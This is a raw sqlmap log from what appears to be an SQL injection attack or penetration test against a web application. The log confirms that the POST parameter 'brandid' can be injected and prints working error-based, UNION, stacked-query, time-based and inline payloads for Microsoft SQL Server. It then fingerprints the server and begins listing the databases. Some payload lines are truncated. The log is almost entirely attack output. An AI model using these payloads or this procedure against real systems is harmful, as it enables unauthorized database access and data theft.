 POST parameter 'brandid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 38 HTTP(s) requests:
---
Parameter: brandid (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: brandid=1 AND 3360=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(112)+CHAR(122)+CHAR(113
8)+CHAR(113)))
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: brandid=1 UNION ALL SELECT CHAR(113)+CHAR(120)+CHAR(112)+CHAR(122)+CHAR(113)+CHAR(118)+
+CHAR(107)+CHAR(118)+CHAR(113),NULL,NULL,NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: brandid=1; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: brandid=1 WAITFOR DELAY '0:0:5'--
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: brandid=(SELECT CHAR(113)+CHAR(120)+CHAR(112)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (2
---
[04:12:45] [INFO] testing Microsoft SQL Server
[04:12:45] [INFO] confirming Microsoft SQL Server
[04:12:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[04:12:46] [INFO] fetching database names
[04:12:46] [INFO] the SQL query used returns 76 entries